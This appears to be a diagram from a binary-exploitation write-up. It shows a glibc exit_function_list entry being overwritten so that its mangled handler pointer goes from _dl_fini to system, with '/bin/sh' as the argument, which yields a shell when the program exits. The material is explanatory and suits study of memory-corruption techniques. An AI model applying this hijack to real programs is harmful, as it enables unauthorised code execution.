 struct exit_function_list {
struct exit_function_list *next = 0x0;
size_t idx = 15;
struct exit_function fns[32] = {
...
long int flavor = 0x4; // flavor ef_cxa
void (*fn) (void* arg, int status) = PTR_MANGLE(_dl_fini);
void* arg = 0x0;
void* dso_handle = 0x0;
...
};
};
overwritten to
struct exit_function_list {
struct exit_function_list *next = 0x0;
size_t idx = 15;
struct exit_function fns[32] = {
...
long int flavor = 0x4; // flavor ef_cxa
void (*fn) (void* arg, int status) = PTR_MANGLE(system);
void* arg = <address of "/bin/sh" in libc>;
void* dso_handle = 0x0;
...
};
};